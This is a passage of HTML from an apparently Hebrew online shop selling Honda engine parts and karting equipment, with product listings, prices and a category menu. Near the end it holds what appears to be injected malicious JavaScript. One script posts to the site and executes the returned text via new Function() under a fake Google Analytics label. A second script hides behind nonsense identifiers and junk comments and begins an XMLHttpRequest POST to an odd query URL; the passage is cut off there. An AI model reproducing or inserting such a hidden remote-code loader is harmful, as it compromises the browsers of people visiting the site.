					<li class="post-519 product type-product status-publish product_cat----honda  instock shipping-taxable purchasable product-type-simple">
	<a href="https://gellermotor.com/product/%d7%90%d7%98%d7%9d-%d7%a7%d7%a8%d7%91%d7%95%d7%a8%d7%98%d7%95%d7%a8" class="woocommerce-LoopProduct-link"><img src="https://gellermotor.com/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="ממלא מקום" width="300" class="woocommerce-placeholder wp-post-image" height="300" /><h3>אטם קרבורטור</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>8.00</span></span>
</a><a rel="nofollow" href="/product-category/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda?add-to-cart=519" data-quantity="1" data-product_id="519" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">הוסף לעגלת הקניות</a></li>

				
					<li class="post-520 product type-product status-publish has-post-thumbnail product_cat----honda  instock shipping-taxable purchasable product-type-simple">
	<a href="https://gellermotor.com/product/%d7%90%d7%98%d7%9d-%d7%a8%d7%90%d7%a9-%d7%9e%d7%a0%d7%95%d7%a2-1-00" class="woocommerce-LoopProduct-link"><img width="300" height="225" src="https://gellermotor.com/wp-content/uploads/2012/08/IMGA0074.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="אטם ראש מנוע 1.00" title="אטם ראש מנוע 1.00" decoding="async" loading="lazy" srcset="https://gellermotor.com/wp-content/uploads/2012/08/IMGA0074.jpg 800w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0074-600x450.jpg 600w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0074-90x67.jpg 90w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0074-300x225.jpg 300w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3>אטם ראש מנוע 1.00</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>40.00</span></span>
</a><a rel="nofollow" href="/product-category/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda?add-to-cart=520" data-quantity="1" data-product_id="520" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">הוסף לעגלת הקניות</a></li>

				
					<li class="post-522 product type-product status-publish has-post-thumbnail product_cat----honda last instock shipping-taxable purchasable product-type-simple">
	<a href="https://gellermotor.com/product/%d7%91%d7%95%d7%9b%d7%a0%d7%94-160200-jd" class="woocommerce-LoopProduct-link"><img width="300" height="225" src="https://gellermotor.com/wp-content/uploads/2012/08/IMGA0087.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="בוכנה למנוע (160/200)" title="בוכנה למנוע (160/200)" decoding="async" loading="lazy" srcset="https://gellermotor.com/wp-content/uploads/2012/08/IMGA0087.jpg 800w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0087-600x450.jpg 600w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0087-90x67.jpg 90w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0087-300x225.jpg 300w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3>בוכנה (160/200) JD</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>120.00</span></span>
</a><a rel="nofollow" href="/product-category/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda?add-to-cart=522" data-quantity="1" data-product_id="522" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">הוסף לעגלת הקניות</a></li>

				
					<li class="post-524 product type-product status-publish product_cat----honda first instock shipping-taxable purchasable product-type-simple">
	<a href="https://gellermotor.com/product/%d7%91%d7%99%d7%aa-%d7%a4%d7%99%d7%9c%d7%98%d7%a8-%d7%90%d7%95%d7%99%d7%a8" class="woocommerce-LoopProduct-link"><img src="https://gellermotor.com/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="ממלא מקום" width="300" class="woocommerce-placeholder wp-post-image" height="300" /><h3>בית פילטר אויר</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>170.00</span></span>
</a><a rel="nofollow" href="/product-category/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda?add-to-cart=524" data-quantity="1" data-product_id="524" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">הוסף לעגלת הקניות</a></li>

				
					<li class="post-525 product type-product status-publish has-post-thumbnail product_cat----honda  instock shipping-taxable purchasable product-type-simple">
	<a href="https://gellermotor.com/product/%d7%91%d7%99%d7%aa-%d7%a8%d7%a4%d7%99%d7%93%d7%95%d7%aa-%d7%9e%d7%a6%d7%9e%d7%93" class="woocommerce-LoopProduct-link"><img width="300" height="225" src="https://gellermotor.com/wp-content/uploads/2012/08/IMGA0464.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="בית רפידות מצמד" title="בית רפידות מצמד" decoding="async" loading="lazy" srcset="https://gellermotor.com/wp-content/uploads/2012/08/IMGA0464.jpg 800w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0464-600x450.jpg 600w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0464-90x67.jpg 90w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0464-300x225.jpg 300w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3>בית רפידות מצמד</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>250.00</span></span>
</a><a rel="nofollow" href="/product-category/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda?add-to-cart=525" data-quantity="1" data-product_id="525" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">הוסף לעגלת הקניות</a></li>

				
			</ul>

			<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://gellermotor.com/product-category/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda/page/2">2</a></li>
	<li><a class="page-numbers" href="https://gellermotor.com/product-category/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda/page/3">3</a></li>
	<li><a class="page-numbers" href="https://gellermotor.com/product-category/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda/page/4">4</a></li>
	<li><a class="page-numbers" href="https://gellermotor.com/product-category/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda/page/5">5</a></li>
	<li><a class="page-numbers" href="https://gellermotor.com/product-category/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda/page/6">6</a></li>
	<li><a class="next page-numbers" href="https://gellermotor.com/product-category/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda/page/2">&rarr;</a></li>
</ul>
</nav>

		
	</main>
	</div><!--col-md-8 col-xs-12 -->
 <div class="col-md-4 col-xs-12" >
<aside id="secondary" class="widget-area" role="complementary">
	<section id="dc_jqaccordion_widget-2" class="widget ">		
		<div class="dcjq-accordion" id="dc_jqaccordion_widget-2-item">
		
			<ul id="menu-%d7%a7%d7%98%d7%9c%d7%95%d7%92" class="menu"><li id="menu-item-1612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1612"><a href="https://gellermotor.com/product-category/%d7%91%d7%93%d7%99%d7%a7%d7%95%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2-dyno">בדיקות מנוע Dyno</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-968"><a href="https://gellermotor.com/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%99%d7%9f">ציוד בניין</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-708"><a href="https://gellermotor.com/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%99%d7%9f-%d7%9e%d7%a0%d7%95%d7%a2-honda" aria-current="page">ציוד בניין מנוע HONDA</a></li>
<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa">2 פעימות (מרוצים)</a>
<ul class="sub-menu">
	<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%a7%d7%90%d7%a8%d7%98%d7%99%d7%a0%d7%92-crg">קארטינג CRG</a></li>
	<li id="menu-item-1245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1245"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%a7%d7%90%d7%a8%d7%98%d7%99%d7%a0%d7%92-crg/%d7%97%d7%9c%d7%a7%d7%99-%d7%97%d7%99%d7%9c%d7%95%d7%a3-crg">חלקי חילוף CRG</a></li>
	<li id="menu-item-1176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1176"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%9e%d7%a0%d7%95%d7%a2-prd" title="למעבר לקטגורייה אחרת אין צורך לקנות מנוע שלם, ניתן לשדרג כל מנוע לקטגורייה חזקה יותר.">מנוע PRD</a></li>
	<li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1055"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%9e%d7%a0%d7%95%d7%a2-%d7%97%d7%9c%d7%a7%d7%99-%d7%97%d7%99%d7%9c%d7%95%d7%a3-prd">מנוע PRD חלקי חילוף</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-735"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%93%d7%9c%d7%a7">אביזרי דלק</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-734"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%92%d7%a0%d7%98%d7%99%d7%9d">ג'נטים</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%97%d7%9c%d7%a7%d7%99-%d7%92%d7%95%d7%a3">חלקי גוף</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-732"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%97%d7%9c%d7%a7%d7%99-%d7%94%d7%99%d7%92%d7%95%d7%99">חלקי היגוי</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-731"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%97%d7%9c%d7%a7%d7%99-%d7%94%d7%a2%d7%91%d7%a8%d7%94">חלקי העברה</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-730"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%97%d7%9c%d7%a7%d7%99-%d7%a9%d7%99%d7%9c%d7%93%d7%94">חלקי שילדה</a></li>
	<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%9e%d7%95%d7%a9%d7%91%d7%99%d7%9d">מושבים</a></li>
	<li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-728"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%9e%d7%99%d7%a1%d7%91%d7%99%d7%9d">מיסבים</a></li>
	<li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%9e%d7%a0%d7%95%d7%a2-yamaha">מנוע YAMAHA</a></li>
	<li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-725"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%91%d7%9c%d7%9d">מערכות בלם</a></li>
	<li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-724"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%a0%d7%91%d7%95%d7%aa">נבות</a></li>
	<li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%a1%d7%a4%d7%a8%d7%99%d7%99%d7%9d-%d7%95%d7%a9%d7%9e%d7%a0%d7%99%d7%9d">ספריים ושמנים</a></li>
	<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-722"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%a4%d7%99%d7%9c%d7%98%d7%a8%d7%99%d7%9d">פילטרים</a></li>
	<li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-721"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%a6%d7%9e%d7%99%d7%92%d7%99%d7%9d">צמיגים</a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-720"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%a6%d7%99%d7%a8%d7%99%d7%9d-%d7%95%d7%a7%d7%99%d7%99%d7%9c%d7%99%d7%9d-2">צירים וקיילים</a></li>
</ul>
</li>
<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1309"><a href="https://gellermotor.com/product-category/%d7%98%d7%a8%d7%99%d7%99%d7%a7-%d7%97%d7%9c%d7%a7%d7%99-%d7%97%d7%99%d7%9c%d7%95%d7%a3">טרייק חלקי חילוף</a></li>
<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-700"><a href="https://gellermotor.com/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%a7%d7%90%d7%a8%d7%98%d7%99%d7%a0%d7%92">ציוד קארטינג</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-899"><a href="https://gellermotor.com/product-category/%d7%a7%d7%90%d7%a8%d7%98%d7%99%d7%a0%d7%92-%d7%99%d7%93-%d7%a9%d7%a0%d7%99%d7%99%d7%94">קארטינג יד שנייה</a></li>
</ul>		
		</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2FGellerMotor&amp;width=360&amp;height=300&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color=white&amp;header=false&amp;appId=480188778666819" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:300px;" allowTransparency="true"></iframe></div>
		</section><section id="text-7" class="widget widget_text"><h2 class="widget-title">לינקים שימושיים:</h2>			<div class="textwidget"><a href="http://kartingblog.co.il/" target="_blank">בלוג הקארטינג</a> - <a href="http://kartingblog.co.il/" target="_blank">kartingblog.co.il</a></div>
		</section><section id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h2 class="widget-title">עגלת קניות</h2><div class="widget_shopping_cart_content"></div></section><section id="text-8" class="widget widget_text">			<div class="textwidget">*כל המחירים באתר לא כוללים מע"מ</div>
		</section></aside><!-- #secondary -->
</div><!-- .col-md-4>-->
</div><!-- .row -->


	</div><!-- #content -->
  </div><!-- #page -->


<!--  <div class="container">
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<p>Theme by: <a href="https://github.com/alikgeller/Gmotor-WordPress-Theme" target="_blank">Gmotor-WordPress-Theme</a>
		</div>
	</footer>
  </div>
 -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gmotor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('#dc_jqaccordion_widget-2-item .menu').dcAccordion({
						eventType: 'click',
						hoverDelay: 0,
						menuClose: false,
						autoClose: false,
						saveState: true,
						autoExpand: false,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: false,
						cookie: 'dc_jqaccordion_widget-2',
						speed: 'slow'
					});
				});
			</script>
		
			<script>
    jQuery(document).ready(function () {
		jQuery.post('https://gellermotor.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var F = new Function ( response );
			return( F() );
		});
    });
</script><script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/gellermotor.com\/?qxiqin=56x5","reactor_supertypescriptive":"\/rUNfUy3LSVONWDL466wE1BnejFxbEowVlZjM0NxWjcySXNPQWc9PQ==","autoreacting_sass":"https:\/\/gellermotor.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"93e6ff3336"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
